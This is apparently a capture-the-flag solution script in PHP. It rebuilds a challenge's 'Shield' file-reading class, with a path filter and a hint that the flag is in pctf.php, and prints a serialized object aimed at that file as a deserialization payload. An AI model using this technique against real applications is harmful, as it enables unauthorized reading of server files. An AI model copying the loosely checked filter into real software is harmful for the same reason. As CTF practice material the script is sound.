 <?php
//flag is in pctf.php
class Shield {
public $file;
function __construct($filename = '') {
$this -> file = $filename;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
$ctf = new Shield('pctf.php');
echo serialize($ctf);
?>